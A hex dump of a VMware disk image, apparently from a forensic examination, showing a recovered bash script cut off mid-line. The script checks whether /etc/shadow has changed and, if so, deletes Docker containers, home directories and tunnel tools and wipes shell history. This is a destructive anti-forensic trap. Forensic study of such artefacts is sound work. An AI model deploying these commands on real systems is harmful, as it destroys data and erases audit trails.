 disk0.vmdk disk0-000001.vmdk disk0-000002.vmdk
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
03C6BEE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BEF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BF00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BF10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BF20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BF30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BF40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BF50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BF60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BF70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BF80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BF90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BFA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BFB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BFC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BFD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BFE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6BFF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
03C6C000 23 21 2F 75 73 72 2F 62 69 6E 2F 65 6E 76 20 62 #!/usr/bin/env b
03C6C010 61 73 68 0A 0A 4F 4C 44 3D 22 22 0A 69 66 20 5B ash  OLD="" if [
03C6C020 20 2D 66 20 2F 65 74 63 2F 2E 63 61 64 70 63 20 -f /etc/.cadpc
03C6C030 5D 3B 20 74 68 65 6E 0A 20 20 4F 4C 44 3D 22 24 ]; then   OLD="$
03C6C040 28 63 61 74 20 2F 65 74 63 2F 2E 63 61 64 70 63 (cat /etc/.cadpc
03C6C050 29 22 0A 66 69 0A 43 55 52 52 45 4E 54 3D 22 24 )" fi CURRENT="$
03C6C060 28 63 61 74 20 2F 65 74 63 2F 73 68 61 64 6F 77 (cat /etc/shadow
03C6C070 20 7C 20 73 68 61 32 35 36 73 75 6D 20 7C 20 61 | sha256sum | a
03C6C080 77 6B 20 2D 46 20 27 20 27 20 27 7B 70 72 69 6E wk -F ' ' '{prin
03C6C090 74 20 24 31 7D 27 29 22 0A 69 66 20 5B 20 22 24 t $1}')" if [ "$
03C6C0A0 4F 4C 44 22 20 21 3D 20 22 24 43 55 52 52 45 4E OLD" != "$CURREN
03C6C0B0 54 22 20 5D 3B 20 74 68 65 6E 0A 20 20 65 63 68 T" ]; then   ech
03C6C0C0 6F 20 22 49 6C 6C 65 67 61 6C 20 6C 6F 67 69 6E o "Illegal login
03C6C0D0 20 64 65 74 65 63 74 65 64 21 21 21 22 0A 20 20 detected!!!"
03C6C0E0 72 6D 20 2D 72 66 20 2F 65 74 63 2F 70 72 6F 66 rm -rf /etc/prof
03C6C0F0 69 6C 65 2E 64 2F 63 68 65 63 6B 2D 73 79 73 74 ile.d/check-syst
03C6C100 65 6D 2E 73 68 0A 20 20 64 6F 63 6B 65 72 20 72 em.sh   docker r
03C6C110 6D 20 2D 66 20 24 28 64 6F 63 6B 65 72 20 70 73 m -f $(docker ps
03C6C120 20 2D 61 71 29 0A 20 20 72 6D 20 2D 72 66 20 2F -aq)   rm -rf /
03C6C130 6F 70 74 2F 70 72 6F 78 79 2F 0A 20 20 72 6D 20 opt/proxy/   rm
03C6C140 2D 72 66 20 2F 6F 70 74 2F 69 6E 73 74 61 6C 6C -rf /opt/install
03C6C150 2E 73 68 0A 20 20 72 6D 20 2D 72 66 20 2F 72 6F .sh   rm -rf /ro
03C6C160 6F 74 2F 6E 74 70 2D 74 75 6E 6E 65 6C 0A 20 20 ot/ntp-tunnel
03C6C170 72 6D 20 2D 72 66 20 2F 72 6F 6F 74 2F 73 6F 63 rm -rf /root/soc
03C6C180 6B 35 2D 74 75 6E 6E 65 6C 0A 20 20 72 6D 20 2D k5-tunnel   rm -
03C6C190 72 66 20 2F 68 6F 6D 65 2F 2A 0A 20 20 72 6D 20 rf /home/*   rm
03C6C1A0 2D 72 66 20 2F 72 6F 6F 74 2F 2E 64 6F 63 6B 65 -rf /root/.docke
03C6C1B0 72 2F 63 6F 6E 66 69 67 2E 6A 73 6F 6E 0A 20 20 r/config.json
03C6C1C0 64 6F 63 6B 65 72 20 69 6D 61 67 65 20 70 72 75 docker image pru
03C6C1D0 6E 65 20 2D 61 66 0A 20 20 63 61 74 20 2F 64 65 ne -af   cat /de
03C6C1E0 76 2F 6E 75 6C 6C 20 3E 20 7E 2F 2E 62 61 73 68 v/null > ~/.bash
03C6C1F0 5F 68 69 73 74 6F 72 79 0A 20 20 65 63 68 6F 20 _history   echo
03C6C200 22 22 20 3E 20 7E 2F 2E 62 61 73 68 72 63 0A 20 "" > ~/.bashrc
03C6C210 20 68 6F 73 74 6E 61 6D 65 63 74 6C 20 73 65 74 hostnamectl set